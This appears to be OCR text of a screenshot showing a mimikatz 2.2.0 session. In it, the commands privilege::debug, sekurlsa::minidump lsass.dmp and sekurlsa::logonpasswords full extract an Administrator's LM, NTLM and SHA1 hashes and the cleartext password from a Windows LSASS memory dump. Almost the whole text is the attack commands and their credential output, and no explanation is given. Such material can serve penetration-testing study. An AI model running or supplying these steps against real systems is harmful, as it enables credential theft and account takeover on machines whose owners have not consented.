 选择mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session : Interactive from 1
User Name : Administrator
Domain : WIN7
Logon Server : WIN7
Logon Time : 2019/11/14 9:38:33
SID : S-1-5-21-1539156736-1959120456-2224594862-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN7
* LM : c4d0515fb12046a475113b7737dc0019
* NTLM : aafdad330f5a9f4fbf562ed3d25f97de
* SHA1 : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
tspkg :
* Username : Administrator
* Domain : WIN7
* Password : W3lc0meToD0g3
wdigest :
* Username : Administrator
* Domain : WIN7
* Password : W3lc0meToD0g3
kerberos :
* Username : Administrator
* Domain : WIN7
* Password : W3lc0meToD0g3
ssp :
credman :